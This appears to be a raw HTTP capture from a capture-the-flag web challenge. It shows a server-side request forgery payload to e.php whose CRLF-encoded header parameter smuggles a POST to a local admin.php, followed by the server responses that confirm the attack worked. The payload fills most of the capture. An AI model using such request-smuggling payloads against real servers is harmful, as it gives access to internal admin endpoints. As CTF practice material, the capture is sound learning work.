 GET
/e.php?url=http://127.0.0.1/html/admin.php&method=GET&header=Accept:%20tex
t/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8%0D%0AAccept-L
anguage:%20q=0.8,en-US;q=0.5,en;q=0.3%0D%0AAccept-Encoding:deflate%0D%0ACo
nnection:%20keep-alive%0D%0AUpgrade-Insecure-Requests:%201%0D%0AContent-Ty
pe:application/x-www-form-urlencoded%0d%0a%0d%0aPOST%20/html/admin.php%20H
TTP/1.1%0D%0AHost:127.0.0.1%0D%0AUser-Agent:127.0.0.1%0D%0AAccept:%20text/
html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8%0D%0AAccept-Lan
guage:%20q=0.8,en-US;q=0.5,en;q=0.3%0D%0AAccept-Encoding:deflate%0D%0AConn
ection:%20keep-alive%0D%0AUpgrade-Insecure-Requests:%201%0D%0AContent-Type
:application/x-www-form-urlencoded%0D%0AContent-Length:13%0d%0a%0d%0aiwant
flag=yes HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 01 Nov 2019 16:57:43 GMT
Server: Apache/2.4.41 (Debian)
Vary: Accept-Encoding
Content-Length: 2221
Connection: close
Content-Type: text/html; charset=UTF-8
hahaarray(0) {
}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#007700">echo&nbsp;</span><span style="color: #DD0000">'haha'</span><span
style="color: #007700">;<br /></span><span style="color:
#0000BB">var_dump</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_POST</span><span style="color: #007700">);<br
/>if(</span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'iwantflag'</span><span
style="color: #007700">]==</span><span style="color:
#DD0000">'yes'</span><span style="color: #007700">)echo&nbsp;</span><span
style="color: #0000BB">123</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">highlight_file</span><span
style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>HTTP/1.1 200 OK
Date: Fri, 01 Nov 2019 16:57:43 GMT
Server: Apache/2.4.41 (Debian)
Vary: Accept-Encoding
Content-Length: 1016
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
hahaarray(1) {
["iwantflag"]=>
string(3) "yes"
}